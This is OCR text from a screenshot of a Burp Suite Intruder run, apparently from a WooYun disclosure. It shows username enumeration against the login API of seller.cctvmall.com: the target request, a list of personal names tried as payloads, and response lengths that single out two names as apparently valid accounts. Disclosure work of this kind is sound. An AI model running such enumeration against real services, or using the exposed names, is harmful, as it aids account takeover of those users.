 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
191 liuhuan 200 1276
245 liyun 200 1275
36 liming 200 308
192 wangyuying 200 308
228 chenlin 200 308
458 chenlin 200 308
51 liuyan 200 307
103 zhangping 200 307
136 liuyan 200 307
164 zhangping 200 307
216 yangmei 200 307
358 zhangzhiqiang 200 307
Request Response
Raw Params Headers Hex
POST /cshop/jsonapi/com_srnpr_zapweb_webapi_UserLoginApi HTTP/1.1
Host: seller.cctvmall.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
www.wooyun.org
? < + > Type a search term 0 matches